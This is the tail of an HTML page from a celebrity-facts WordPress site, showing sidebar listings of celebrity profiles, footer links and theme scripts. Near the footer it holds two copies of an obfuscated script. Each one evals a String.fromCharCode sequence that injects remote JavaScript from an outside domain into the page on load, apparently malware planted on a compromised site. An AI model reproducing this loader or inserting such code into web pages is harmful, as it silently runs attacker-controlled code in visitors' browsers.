categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/romil-hemnani/" rel=" bookmark" class="td-image-wrap " title="Romil Hemnani" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hemnani-romil-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hemnani-romil-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/hemnani-romil-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Romil Hemnani" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/romil-hemnani/" rel="bookmark" title="Romil Hemnani">Romil Hemnani</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/music-producer/" class="td-post-category">Music Producer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T05:32:41+01:00" >February 17, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/veronika-krasnasari/" rel=" bookmark" class="td-image-wrap " title="Veronika Krasnasari" ><img width="100" height="70" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/krasnasari-veronika-image-100x70.jpg"   alt="" title="Veronika Krasnasari" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/veronika-krasnasari/" rel="bookmark" title="Veronika Krasnasari">Veronika Krasnasari</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/model/" class="td-post-category">Model</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T15:07:58+01:00" >January 18, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/cuzzo-ab/" rel=" bookmark" class="td-image-wrap " title="Cuzzo AB" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/cuzzo-ab-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/cuzzo-ab-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/cuzzo-ab-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cuzzo AB" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/cuzzo-ab/" rel="bookmark" title="Cuzzo AB">Cuzzo AB</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tiktok-star/" class="td-post-category">TikTok Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T11:12:04+01:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/kamal-hotchandani/" rel=" bookmark" class="td-image-wrap " title="Kamal Hotchandani" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kamal Hotchandani" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/kamal-hotchandani/" rel="bookmark" title="Kamal Hotchandani">Kamal Hotchandani</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/entrepreneur/" class="td-post-category">Entrepreneur</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T18:59:12+01:00" >February 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/paul-akers/" rel=" bookmark" class="td-image-wrap " title="Paul Akers" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Paul Akers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/paul-akers/" rel="bookmark" title="Paul Akers">Paul Akers</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/entrepreneur/" class="td-post-category">Entrepreneur</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-03T16:47:39+01:00" >January 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2025 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celebever\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69234c288eddc
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c
body_size: -208
content:
/*
Theme Name:     Celebever Theme
Theme URI: 		https://fixwoo.com
Description:    Theme made by FixWooo
Author:         FixWoo
Author URI: 	https://fixwoo.com
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
